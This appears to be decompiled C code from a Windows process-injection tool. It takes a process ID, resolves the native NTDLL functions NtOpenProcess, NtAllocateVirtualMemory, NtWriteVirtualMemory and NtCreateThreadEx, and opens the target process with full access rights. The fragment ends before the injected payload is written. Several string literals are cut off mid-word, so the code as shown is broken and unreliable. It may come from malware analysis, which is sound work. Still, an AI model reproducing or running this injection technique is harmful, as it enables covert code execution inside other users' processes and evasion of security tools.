 if (_Argc < 2) {
printf("[*] Usage: %s <pID>\n",*_Argv);
}
else {
first_argument[1] = atoi(_Argv[1]);
hNTDLL = Modder(L"NTDLL");
printf("[*] Getting Necessary Functions\n");
NtOpenProcess = GetProcAddress((HMODULE)hNTDLL,"NtOpenProcess");
NtCreateThreadEx = GetProcAddress((HMODULE)hNTDLL,"NtCreateThreadE
NtAllocateVirtualMemory = GetProcAddress((HMODULE)hNTDLL,"NtAlloca
NtWriteVirtualMemory = GetProcAddress((HMODULE)hNTDLL,"NtWriteVirt
NtClose = GetProcAddress((HMODULE)hNTDLL,"NtClose");
local_210[0] = 0x30;
local_208 = 0;
puVar7 = local_200;
for (count_i = 0x20; count_i != 0; count_i = count_i + -1) {
*puVar7 = 0;
puVar7 = puVar7 + 1;
}
PID = (ulonglong)first_argument[1];
local_1b8 = 0;
printf("[*] Getting the Process\n");
uVar2 = (*NtOpenProcess)(local_470,0x1fffff,local_210,&PID);